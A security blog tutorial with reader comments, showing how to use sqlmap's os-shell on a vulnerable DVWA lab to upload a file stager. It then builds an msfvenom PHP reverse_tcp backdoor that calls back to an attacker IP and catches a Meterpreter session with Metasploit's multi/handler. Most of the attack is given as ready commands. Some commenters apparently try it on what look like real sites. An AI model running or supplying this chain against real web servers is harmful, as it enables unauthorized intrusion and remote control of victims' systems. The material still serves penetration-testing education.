Shell uploading in Web Server using Sqlmap
Hey Guys!! You may have used sqlmap multiple times for SQL injection to get database information of the web server. Here in this tutorial, I will show you “how to upload any backdoor to get meterpreter session” if the website is suffering from SQL vulnerability.
Table of Content
- DVWA Lab Set-Up
- Navigate to page Vulnerable to SQL injection
- Intercept the Browser Request (Burp-suite)
- Save Intercept data in a text file
- Extracting database name (SQLMAP)
- Spawning os-shell (SQLMAP)
- Explore file Stager in the browser
- Generating PHP backdoor (msfvenom)
- Run Multi-handler (Metasploit)
- Upload Msfvenom PHP Backdoor and execute
- Obtain Meterpreter Shell
DVWA Lab Set-Up
- Requirement:
- Xampp/Wamp Server
- DVWA web vulnerable application
- Kali Linux: Burp suite, sqlmap tool
Very first you need to install DVWA lab in your XAMPP or WAMP server, read the full article from here
Navigate to Page Vulnerable to SQL Injection
Now let’s navigate to DVWA through a web browser and log in with following credentials:
Username – admin
Password – password
Click on DVWA Security and set Website Security Level low
From the list of vulnerability select SQL Injection for your attack. Type user ID: 1 in the text box. Don’t click on submit button without setting web browser proxy. Set your browser proxy to make burp suite work properly.

Intercept the Browser Request
Now let’s intercept the browser request with the following steps:
- After setting Network Proxy in the web browser then turn on burp suite.
- Click on the proxy in the menu bar then go for intercept is on the button.
- Come back and click on submit button in dvwa.
- Copy the intercepted data and save in a text file.
The Intercept button is used to display HTTP and Web Sockets messages that pass between your browser and web servers. Burp suit will provide” cookie” and “referrer” under fetched data which can be used in sqlmap commands directly.

Extracting Database Name
Now use sqlmap for SQL injection and run the following command to enumerate database name.

sqlmap -r file --dbs --batch
Here –r option uses to analyze HTTP request from “file” and as you can observe it has to dump DVWA as the database name.
Spawning os-shell
Now Type the following command to run sqlmap to access os-shell of the web server (dvwa)
sqlmap -r file -D dvwa --os-shell
It will try to generate a backdoor; if you want to upload PHP backdoor inside the web server then type 4 for PHP payload.

Type 4 for brute force search to use as a writable directory to upload it.
It is trying to upload the file on “/xampp/htdocs/” by using SQL injection techniques. As soon as the file is uploaded; it will send INFO “the file stager has been successfully uploaded on /xampp/htdocs/”and you will get os-shell of victim pc. Other than here it also shows the path of file stager where you can manually upload your backdoor, look at over highlighted URL:
http://192.168.1.105:80/tmpurufu.php


Explore File Stager in the Browser
Explore the URL:http://192.168.1.105/tmpurufu.php in the browser. From the given below screenshot, you can read the heading of the web page “sqlmap file uploader” which will let you browse your backdoor on the web server(dvwa) and later we can upload that backdoor at /xampp/htdocs/ directory of the web server.
Generating PHP Backdoor

Let’s prepare the malicious php file with msfvenom that we can upload:
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.109 lport=4444 -f raw
Copy the code from <?php to die() and save it in a file with .php extension. I have saved the backdoor as shell.php on the desktop and will later browser this file to upload on the web server. On other hand load the Metasploit framework by typing msfconsole and start multi/handle.
Upload & Execute Msfvenom PHP Backdoor

Click on browse tab to select your backdoor file (shell.php) file and then click on upload.

GREAT!!! Here it shows Admin File is uploaded which means backdoor shell.php is uploaded.
To execute the backdoor file on the target machine, run URL:192.168.1.105/shell.php in the browser and you will receive reverse connection through multi/handler.

Obtain Meterpreter Shell
msf> use multi/handler msf exploit(handler) > set lport 4444 msf exploit(handler) > set lhost 192.168.1.109 msf exploit(handler) > set payload php/meterpreter/reverse_tcp msf exploit(handler) > exploit
Divine!!! Here we have got our meterpreter session 1.
Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here
python sqlmap.py -r file -D hkwaitat_db –os-shell
[20:23:53] [CRITICAL] specified HTTP request file ‘file’ does not exist
idont no whay you add file please explain to me
in the ‘file’ there is the link of vulnerable site that he trying to hack
This works perfect with the DVWA security level set to Low and the GET method. However, I have tried it using the POST method without any luck. Is it possible to get a shell with POST using this technique? I have been trying for days and cannot get the file stager to load, I get the command:
‘You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ‘\’C:/xampp/htdocs/tmpuxjgs.php\’ LINES TERMINATED BY 0x3c3f7068700a6966202869737′ at line 1′
The stager file does not uploaded to /xampp/htdocs, therefore I get the 404 error.
Command I have used:
sqlmap -r POST –data=”id=1&Submit=Submit” -p id –level=5 risk=3 -p id -v3 –parse-errors –os-shell
Any help would be greatly appreciated!
___